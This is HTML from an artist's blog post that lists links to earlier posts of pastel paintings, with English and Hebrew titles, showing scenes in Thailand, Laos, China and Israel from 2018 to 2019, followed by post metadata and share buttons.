<h3 style="text-align: center;"><a href="https://lorberboim.com/sunrise-with-pigeon-sukothai-thailand-29-june-2018-%d7%96%d7%a8%d7%99%d7%97%d7%94-%d7%a2%d7%9c-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%a1%d7%95%d7%a7%d7%95%d7%aa%d7%90%d7%99-%d7%aa%d7%90/">Sunrise with pigeon, Sukothai, Thailand. 29 June 2018 זריחה על סוקותאי, סוקותאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/girl-shoots-white-temple-at-sunset-chiang-rai-thailand-6-july-2018-%d7%a0%d7%a2%d7%a8%d7%94-%d7%9e%d7%a6%d7%9c%d7%9e%d7%aa-%d7%91%d7%a9%d7%a7%d7%99%d7%a2%d7%94-%d7%90%d7%aa-%d7%94%d7%9e%d7%a7/">Girl shoots White temple at sunset, Chiang Rai, Thailand. 6 July 2018 .נערה מצלמת בשקיעה את המקדש הלבן, ציאנג ראי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/?p=10722&amp;preview=true">Green pond, Water lily and reflection, Sukothai, Thailand. 13 July 2018 מואט עם מחול צבעי ירוקת, השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/rice-planter-in-flooded-rice-paddy-chiang-mai-thailand-20-july-2018-%d7%a9%d7%95%d7%aa%d7%9c-%d7%90%d7%95%d7%a8%d7%96-%d7%91%d7%a9%d7%93%d7%94-%d7%9e%d7%95%d7%a6%d7%a3-%d7%a6%d7%99%d7%90%d7%a0/">Rice planter in flooded rice paddy, Chiang Mai. Thailand. 20, July 2018 .שותל אורז בשדה מוצף, ציאנג מאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/wachirathan-waterfall-with-blue-eyes-mae-hong-son-thailand-27-july-2018-%d7%9e%d7%a4%d7%9c-%d7%95%d7%95%d7%90%d7%a6%d7%99%d7%a8%d7%90%d7%98%d7%90%d7%90%d7%9f-%d7%a2%d7%9d-%d7%a2%d7%99%d7%99%d7%a0/">Wachirathan Waterfall with blue eyes, Mae Hong Son, Thailand. 27, July 2018 .מפל וואציראטאאן עם עייניים כחולות, מאה הונג סון, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/bended-moat-water-lilys-and-reflections-sukothai-thailand-3-aug-2018-%d7%9e%d7%95%d7%90%d7%98-%d7%96%d7%95%d7%95%d7%99%d7%aa%d7%99-%d7%a2%d7%9d-%d7%94%d7%a9%d7%aa%d7%a7%d7%a4%d7%95%d7%99%d7%95/">Bended Moat, Water lilys and reflections, Sukothai, Thailand. 3 Aug 2018 מואט פינתי עם השתקפויות, ופרחי לוטוס, סוקותאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/woods-in-the-rain-mae-hong-son-thailand-10-aug-2018-%d7%a2%d7%a6%d7%99%d7%9d-%d7%91%d7%92%d7%a9%d7%9d-%d7%9c%d7%99%d7%93-%d7%9e%d7%90%d7%92%d7%a8-%d7%9e%d7%99%d7%9d-%d7%9e%d7%90%d7%94-%d7%94/">Woods in the rain, Mae Hong Son, Thailand. 10 Aug 2018 .עצים בגשם ליד מאגר מים, מאה הון סונג, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/red-rock-temple-wat-jetiyakhiri-wat-phu-thok-thailand-17-aug-2018-%d7%9e%d7%a7%d7%93%d7%a9-%d7%94%d7%a1%d7%9c%d7%a2-%d7%94%d7%90%d7%93%d7%95%d7%9d-%d7%a4%d7%94%d7%95-%d7%aa%d7%94%d7%95%d7%a7/">Red Rock Temple Wat Jetiyakhiri (Wat Phu Thok), Thailand. 17 Aug 2018 .מקדש הסלע האדום, פהו תהוק, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/hineni-24-aug-2018-%d7%94%d7%a0%d7%a0%d7%99/">Hineni. 24 Aug 2018 .הנני</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/jerusalem-coexistence-dec-apr-31-aug-2018-%d7%93%d7%95-%d7%a7%d7%99%d7%95%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%9e%d7%99-%d7%93%d7%a6%d7%9e%d7%91%d7%a8-%d7%90%d7%a4%d7%a8%d7%99%d7%9c/">Jerusalem Coexistence – Dec Apr. 31 Aug 2018 .דו קיום ירושלמי – דצמבר אפריל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/happy-new-year-songkran-thai-style-7-sep-2018-%d7%a9%d7%a0%d7%94-%d7%98%d7%95%d7%91%d7%94-%d7%a1%d7%95%d7%a0%d7%92%d7%a7%d7%a8%d7%90%d7%9f-%d7%aa%d7%90%d7%99-%d7%a1%d7%98%d7%99%d7%99%d7%9c/">Happy New Year – Songkran Thai style. 7 Sep 2018 .שנה טובה – סונגקראן תאי סטייל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/new-start-bride-at-bahai-temple-top-14-sep-2018-%d7%94%d7%aa%d7%97%d7%9c%d7%94-%d7%97%d7%93%d7%a9%d7%94-%d7%97%d7%aa%d7%95%d7%a0%d7%94-%d7%91%d7%a4%d7%a1%d7%92%d7%aa-%d7%94%d7%91%d7%90%d7%94/">New start, Bride at Baha’i Temple top. 14 Sep 2018 .התחלה חדשה, חתונה בפסגת הבאהים</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/black-kittens-claws-fight-on-top-21-sep-2018-%d7%91%d7%a6%d7%99%d7%a4%d7%95%d7%a8%d7%a0%d7%99%d7%99%d7%9d-%d7%a7%d7%a8%d7%91-%d7%97%d7%aa%d7%9c%d7%aa%d7%95%d7%9c%d7%99%d7%9d-%d7%a9%d7%97%d7%95/">Black Kittens Claws fight on top. 21 Sep 2018 .בציפורניים קרב חתלתולים שחורים על הפיסגה</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/invitation-to-my-next-exhibition-windows-to-creation-%d7%94%d7%96%d7%9e%d7%a0%d7%94-%d7%9c%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa%d7%99-%d7%94%d7%91%d7%90%d7%94-%d7%97%d7%9c%d7%95/">Invitation to my next Exhibition “Windows to Creation” “הזמנה לתערוכתי הבאה  “חלון לבריאה”</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/porthole-to-creation-real-lorberboims-paintings-exhibition-story-on-19-oct-2018-%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%aa%d7%a2%d7%a8%d7%95%d7%9b%d7%aa-%d7%97%d7%9c%d7%95%d7%9f-%d7%9c%d7%91/">“Porthole to Creation Real” Lorberboim’s Paintings Exhibition story on 19 Oct 2018 סיפור תערוכת “חלון לבריאה” הציורים של לורברבוים</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/shooting-session-at-the-golden-triangle-terrace-2-nov-2018-%d7%99%d7%95%d7%9d-%d7%a6%d7%99%d7%9c%d7%95%d7%9d-%d7%91%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa-%d7%94%d7%a6%d7%95%d7%a4%d7%94-%d7%a2%d7%9c-%d7%9e/">Shooting session at the Golden Triangle Terrace. 2 Nov 2018 .יום צילום במרפסת הצופה על משולש הזהב</a></h3>
<h3 style="text-align: center;">Lek defies storm at sea. 9 Nov 2018 .לק נלחמת בים בסופה המתקרבת</h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/first-steps-at-sea-for-toddler-and-mom-16-nov-2018-%d7%a6%d7%a2%d7%93%d7%99%d7%9d-%d7%a8%d7%90%d7%a9%d7%95%d7%a0%d7%99%d7%9d-%d7%91%d7%99%d7%9d-%d7%9c%d7%90%d7%9d-%d7%95%d7%a4%d7%a2%d7%95%d7%98/">First steps at sea for toddler and mom. 16 Nov 2018 .צעדים ראשונים בים לאם ופעוטה</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/mummmmy-im-bored-23-nov-2018-%d7%90%d7%95%d7%a3%d7%a3%d7%a3%d7%a3-%d7%90%d7%9e%d7%90%d7%90%d7%90%d7%90%d7%90%d7%90-%d7%91%d7%95%d7%90%d7%99-%d7%9b%d7%91%d7%a8/">Mummmmy I’m bored. 23 Nov 2018 .אוףףףף אמאאאאאא בואי כבר</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/harp-player-at-jaffa-gate-30-nov-2018-%d7%a4%d7%95%d7%a8%d7%98%d7%aa-%d7%a2%d7%9c%d7%99-%d7%a0%d7%91%d7%9c-%d7%91%d7%a9%d7%a2%d7%a8-%d7%99%d7%a4%d7%95/">Harp player at Jaffa Gate. 30 Nov 2018 .הפורטת עלי נבל בשער יפו</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/vicious-pirat-baboon-on-board-our-boat-koh-lanta-thailand-7-dec-2018-%d7%91%d7%91%d7%95%d7%9f-%d7%a4%d7%99%d7%a8%d7%90%d7%98-%d7%a4%d7%a8%d7%90%d7%99-%d7%a2%d7%9c-%d7%a1%d7%99%d7%a4%d7%95%d7%9f/">Vicious Pirat Baboon on board our boat. Koh Lanta, Thailand. 7 Dec 2018 .בבון פיראט פראי על סיפון סירתנו, קו לנטה, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/cat-on-barred-fence-14-dec-2018-%d7%97%d7%aa%d7%95%d7%9c-%d7%a2%d7%9c-%d7%92%d7%93%d7%a8-%d7%9e%d7%a1%d7%95%d7%a8%d7%92%d7%aa/">Cat on Barred Fence 14 Dec 2018 .חתולה על גדר מסורגת</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/white-tiger-of-chiang-mai-21-dec-2018-%d7%94%d7%92%d7%99%d7%a2-%d7%99%d7%95%d7%9e%d7%95-%d7%a9%d7%9c-%d7%94%d7%a0%d7%9e%d7%a8-%d7%94%d7%9c%d7%91%d7%9f-%d7%a9%d7%9c-%d7%a6%d7%99%d7%90%d7%a0%d7%92/">White Tiger of Chiang Mai. 21 Dec 2018 .הגיע יומו של הנמר הלבן של ציאנג מאי</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/girl-overlapping-her-little-sister-hair-in-spring-luang-namta-laos-28-dec-2018-%d7%a0%d7%a2%d7%a8%d7%94-%d7%97%d7%95%d7%a4%d7%a4%d7%aa-%d7%a9%d7%99%d7%a2%d7%a8-%d7%90%d7%97%d7%95%d7%aa%d7%94/">Girl overlapping her little sister hair in spring, Luang Namta, Laos. 28 Dec 2018 .ילדה חופפת שיער אחותה הקטנה בנחל, לואנג נמטה, לאוס</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/young-buddhist-monk-driving-away-a-gecko-luang-namta-laos-4-jan-2019-%d7%a0%d7%96%d7%99%d7%a8%d7%95%d7%9f-%d7%91%d7%95%d7%93%d7%94%d7%99%d7%a1%d7%98%d7%99-%d7%9e%d7%92%d7%a8%d7%a9-%d7%92%d7%a7/">Young Buddhist Monk driving away a Gecko, Luang Namta, Laos. 4 Jan 2019 .נזירון בודהיסטי מגרש גקו, לואנג נמטה, לאוס</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/two-sisters-at-shabat-morning-walk-jerusalem-israel-11-jan-2019-%d7%a9%d7%aa%d7%99-%d7%90%d7%97%d7%99%d7%95%d7%aa-%d7%91%d7%98%d7%99%d7%95%d7%9c-%d7%a9%d7%91%d7%aa-%d7%91%d7%91%d7%95%d7%a7%d7%a8/">Two sisters at Shabat morning walk, Jerusalem, Israel. 11 Jan 2019 שתי אחיות בטיול שבת בבוקר, ירושלים, ישראל.</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/ben-gurion-sheperds-with-sheep-on-the-hill-meona-israel-18-jan-2019-%d7%91%d7%9f-%d7%92%d7%95%d7%a8%d7%99%d7%95%d7%9f-%d7%a8%d7%95%d7%a2%d7%94-%d7%a2%d7%9c-%d7%94%d7%92%d7%91%d7%a2%d7%94-%d7%9e/">Ben Gurion sheperds with sheep on the hill, Meona, Israel. 18 Jan 2019 .בן גוריון רועה על הגבעה, מעונה, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/senior-couple-climbing-on-the-bible-hill-jerusalem-israel-25-jan-2019-%d7%96%d7%95%d7%92-%d7%9e%d7%a2%d7%a4%d7%99%d7%9c-%d7%a2%d7%9c-%d7%92%d7%91%d7%a2%d7%aa-%d7%94%d7%aa%d7%a0%d7%9a-%d7%99/">Senior couple climbing on the Bible Hill, Jerusalem, Israel. 25 Jan 2019 .זוג מעפיל על גבעת התנ”ך, ירושלים, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/hezy-sunbathing-in-hot-sand-jerusalem-israel-1-feb-2019-%d7%97%d7%96%d7%99-%d7%a8%d7%95%d7%91%d7%a6%d7%aa-%d7%91%d7%97%d7%95%d7%9c-%d7%94%d7%97%d7%9d-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/">Hezy sunbathing in hot sand, Jerusalem, Israel. 1 Feb 2019 .חזי רובצת בחול החם, ירושלים, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/majestic-grandeur-of-ally-cat-jerusalem-israel-8-feb-2019-%d7%94%d7%93%d7%a8-%d7%9e%d7%9c%d7%9b%d7%95%d7%aa-%d7%9c%d7%97%d7%aa%d7%95%d7%9c-%d7%90%d7%a9%d7%a4%d7%95%d7%aa-%d7%99%d7%a8%d7%95%d7%a9/">Majestic grandeur of ally cat, Jerusalem, Israel. 8 Feb 2019 .הדר מלכות לחתול אשפות, ירושלים, ישראל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/lazy-spring-at-the-hazy-sun-louang-namta-laos-15-feb-2019-%d7%a0%d7%97%d7%9c-%d7%a2%d7%a6%d7%9c-%d7%91%d7%99%d7%95%d7%9d-%d7%9c%d7%95%d7%94%d7%91-%d7%9c%d7%95%d7%90%d7%a0%d7%92-%d7%a0%d7%90%d7%9e/">Lazy spring at the hazy sun,</a><a href="https://lorberboim.com/lazy-spring-at-the-hazy-sun-louang-namta-laos-15-feb-2019-%d7%a0%d7%97%d7%9c-%d7%a2%d7%a6%d7%9c-%d7%91%d7%99%d7%95%d7%9d-%d7%9c%d7%95%d7%94%d7%91-%d7%9c%d7%95%d7%90%d7%a0%d7%92-%d7%a0%d7%90%d7%9e/">Lazy spring at the hazy sun, </a>Louang Namta, Laos. 15 Feb 2019 .נחל עצל ביום לוהב, לואנג נאמטה, לאוס</h3>
<h3 style="text-align: center;">Lone smoker in community smoking room, Yangshuo, Guilin, Guangxi, China. 1 Mar 2019 .מעשן מקטרת ארוכה לבדד בחדר עישון, יאנגשואו, גווילין, סין</h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/fishing-with-cormorant-on-li-river-yangshuo-guilin-guangxi-china-8-mar-2019-%d7%93%d7%99%d7%92-%d7%a2%d7%9d-%d7%a7%d7%95%d7%a8%d7%9e%d7%95%d7%a8%d7%a0%d7%99%d7%9d-%d7%a2%d7%9c-%d7%a0%d7%94/">Fishing with Cormorant on Li river,, Yangshuo, Guilin, Guangxi, China. 8 Mar 2019</a> .דיג עם קורמורנים על נהר לי, יאנגשואו, גווילין, סין</h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/eyal-and-lilya-at-double-water-fall-at-nahal-david-15-mar-2019-%d7%90%d7%99%d7%99%d7%9c-%d7%95%d7%9c%d7%99%d7%9c%d7%99%d7%94-%d7%91%d7%9e%d7%a4%d7%9c-%d7%9b%d7%a4%d7%95%d7%9c-%d7%91%d7%a0%d7%97/">Eyal and Lilya at double water fall at Nahal </a><a style="background-color: #ffffff;" href="https://lorberboim.com/figure-showers-under-water-fall-at-nahal-david-29-mar-2019-%d7%93%d7%9e%d7%95%d7%aa-%d7%90%d7%a4%d7%95%d7%a4%d7%94-%d7%91%d7%9e%d7%a4%d7%9c-%d7%91%d7%a0%d7%97%d7%9c-%d7%93%d7%95%d7%93/"> 2019 דמות המתמסרת למסאז’ טבעי במפל בנחל דוד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/tricyclo-driver-stuck-in-rain-chiang-mai-thailand-5-apr-2019-%d7%a0%d7%94%d7%92-%d7%98%d7%a8%d7%99%d7%a1%d7%99%d7%a7%d7%9c%d7%95-%d7%aa%d7%a7%d7%95%d7%a2-%d7%91%d7%92%d7%a9%d7%9d-%d7%a6%d7%99/">Tricyclo driver stuck in rain, Chiang Mai, Thailand. 5 Apr 2019 .נהג טריסיקלו תקוע בגשם, ציאנג מאי, תאילנד</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/dog-john-john-on-the-rocks-view-on-valley-12-apr-2019-%d7%9b%d7%9c%d7%91-%d7%92%d7%95%d7%9f-%d7%92%d7%95%d7%9f-%d7%a2%d7%9c-%d7%a6%d7%95%d7%a7-%d7%9e%d7%a9%d7%a7%d7%99%d7%a3-%d7%a2%d7%9c/">Dog, John John, on the rocks view on valley. 12 Apr 2019 .כלב, ג’ון ג’ון, על צוק משקיף על עמק</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/plasterer-in-jerusalem-19-apr-2019-%d7%98%d7%99%d7%99%d7%97-%d7%91%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d/">Plasterer in Jerusalem. 19 Apr 2019 .טייח בירושלים</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/harper-praises-jerusalem-27-apr-2019-%d7%a9%d7%91%d7%97%d7%99-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%91%d7%a0%d7%91%d7%9c/">Harper Praises Je</a><a style="color: #fd4a29; outline: 0px;" href="https://lorberboim.com/harper-praises-jerusalem-27-apr-2019-%d7%a9%d7%91%d7%97%d7%99-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%91%d7%a0%d7%91%d7%9c/">rusalem. 27 Apr 2019 .שבחי ירושלים בנבל</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/little-girl-playing-with-fire-soft-pastel-louang-namta-laos-10-may-2019-%d7%96%d7%90%d7%98%d7%95%d7%98%d7%94-%d7%9e%d7%93%d7%9c%d7%99%d7%a7%d7%94-%d7%9e%d7%93%d7%95%d7%a8%d7%94-%d7%9c%d7%95/">Little girl playing with fire, Soft pastel, Louang Namta, Laos. 10 May 2019 .זאטוטה מדליקה מדורה, לואנג נמטה, לאוס</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/still-life-tempera-and-oil-painting-on-canvas-new-view-exhibitiom-24-may-2019-%d7%a4%d7%a0%d7%99%d7%9d-%d7%97%d7%93%d7%a8-%d7%98%d7%9e%d7%a4%d7%a8%d7%94-%d7%95%d7%a9%d7%9e%d7%9f-%d7%a2%d7%9c/">Still life, Tempera and Oil Painting on canvas. New View Exhibitiom. 24 May 2019. פנים חדר, טמפרה ושמן על קנווס</a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/tower-of-david-yerushlaim-israel-31-may-%d7%9e%d7%92%d7%93%d7%9c-%d7%93%d7%95%d7%93-%d7%99%d7%a8%d7%95%d7%a9%d7%9c%d7%99%d7%9d-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/"><span style="color: #3366ff;">Tower of David, Yerushlaim, Israel. 31 May. מגדל דוד, ירושלים, ישראל</span></a></h3>
<h2 style="text-align: center;"><a href="https://lorberboim.com/metula-sunrise-israel-7-june-%d7%96%d7%a8%d7%99%d7%97%d7%94-%d7%9b%d7%a4%d7%a8%d7%99%d7%aa-%d7%a2%d7%9c-%d7%9e%d7%98%d7%95%d7%9c%d7%94-%d7%99%d7%a9%d7%a8%d7%90%d7%9c/"><span style="color: #ff00ff;">Metula sunrise, Israel. 7 June. זריחה כפרית על מטולה, ישראל</span></a></h2>
<h3 style="text-align: center;"><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://lorberboim.com/engineer-and-wife-strolling-on-nahal-ayun-river-israel-14-june-%d7%90%d7%a9%d7%aa-%d7%9e%d7%94%d7%a0%d7%93%d7%a1-%d7%95%d7%9e%d7%94%d7%a0%d7%93%d7%a1-%d7%91%d7%9e%d7%a9%d7%a2%d7%95%d7%9c-%d7%91/">Engineer and wife strolling on Nahal Ayun river, Israel. 14 June. .אשת מהנדס ומהנדס במשעול בנחל עיון, ישראל</a></span></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/couple-selfie-avoiding-touch-saar-river-israel-9-aug/"><span style="color: #339966;">Early morning sun portraits Nahal Ayun hills river, Israel. 21 June. .שמש בוקר אביבי משרטט הרים ומשעול בנחל עיון, ישראל</span></a></h3>
<h3 style="text-align: center;"><a href="https://lorberboim.com/couple-selfie-avoiding-touch-saar-river-israel-9-aug/"><span style="color: #ff00ff;">Couple selfie avoiding touch, Saar river, Israel. </span></a></h3>
<h3 style="text-align: center;"><span style="color: #ff00ff;">.זוג שומרי נגיעה </span><span style="color: #ff00ff;">בסלפי, נחל סער, ישראל</span></h3>
<h3 style="text-align: center;"></h3>
<h1 style="text-align: right;"></h1>
<p>&nbsp;</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://lorberboim.com/author/lorbhaim/" title="Posts by Lorbhaim" rel="author">Lorbhaim</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2019-08-21T15:53:49+00:00</span><span>August 16th, 2019</span><span class="fusion-inline-sep">|</span><a href="https://lorberboim.com/category/paintings/pastel/painting-story/" rel="category tag">Painting story</a>, <a href="https://lorberboim.com/category/paintings/pastel/" rel="category tag">Pastel</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Comments Off<span class="screen-reader-text"> on Selfisting on rock in river. 16 Aug .סלפיסטית על סלע בלב המפל</span></span></span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;t=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/share?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;text=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit awb-icon-reddit" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Reddit" data-toggle="tooltip" title="Reddit" href="https://reddit.com/submit?url=https://lorberboim.com/selfisting-on-rock-in-river-16-aug-%d7%a1%d7%9c%d7%a4%d7%99%d7%a1%d7%98%d7%99%d7%aa-%d7%a2%d7%9c-%d7%a1%d7%9c%d7%a2-%d7%91%d7%9c%d7%91-%d7%94%d7%9e%d7%a4%d7%9c/&amp;title=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;title=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C&amp;summary=Selfisting%20on%20rock%20in%20river.%0D%0A.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C%0D%0A%0D%0A%0D%0A%0D%0A%C2%A0%0D%0A%D7%A2%D7%95%D7%93%20%D7%A6%D7%99%D7%95%D7%A8%20%D7%91%D7%A1%D7%93%D7%A8%D7%94%20%D7%A9%D7%A0%D7%95%D7%A6%D7%A8%20%D7%90%D7%A3%20%D7%94%D7%95%D7%90%20%D7%9C%D7%90%D7%97%D7%A8%20%D7%98%D7%99%D7%95%D7%9C%20%0D%0A%0D%0A%D7%A9%D7%A2%D7%A8%D7%9B%D7%AA%D7%99%20%D7%A2%D7%9D%20%D7%91%D7%A0%D7%99" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="WhatsApp" data-toggle="tooltip" title="WhatsApp" href="https://api.whatsapp.com/send?text=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">WhatsApp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr awb-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Tumblr" data-toggle="tooltip" title="Tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Florberboim.com%2Fselfisting-on-rock-in-river-16-aug-%25d7%25a1%25d7%259c%25d7%25a4%25d7%2599%25d7%25a1%25d7%2598%25d7%2599%25d7%25aa-%25d7%25a2%25d7%259c-%25d7%25a1%25d7%259c%25d7%25a2-%25d7%2591%25d7%259c%25d7%2591-%25d7%2594%25d7%259e%25d7%25a4%25d7%259c%2F&amp;name=Selfisting%20on%20rock%20in%20river.%2016%20Aug%20.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C&amp;description=Selfisting%20on%20rock%20in%20river.%0D%0A.%D7%A1%D7%9C%D7%A4%D7%99%D7%A1%D7%98%D7%99%D7%AA%20%D7%A2%D7%9C%20%D7%A1%D7%9C%D7%A2%20%D7%91%D7%9C%D7%91%20%D7%94%D7%9E%D7%A4%D7%9C%0D%0A%0D%0A%0D%0A%0D%0A%26nbsp%3B%0D%0A%D7%A2%D7%95%D7%93%20%D7%A6%D7%99%D7%95%D7%A8%20%D7%91%D7%A1%D7%93%D7%A8%D7%94%20%D7%A9%D7%A0%D7%95%D7%A6%D7%A8%20%D7%90%D7%A3%20%D7%94%D7%95%D7%90%20%D7%9C%D7%90%D7%97%D7%A8%20%D7%98%D7%99%D7%95%D7%9C%20%0D%0A%0D%0A%D7%A9%D7%A2%D7%A8%D7%9B%D7%AA%D7%99%20%D7%A2%D7%9D%20%D7%91%D7%A0%D7%99" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" 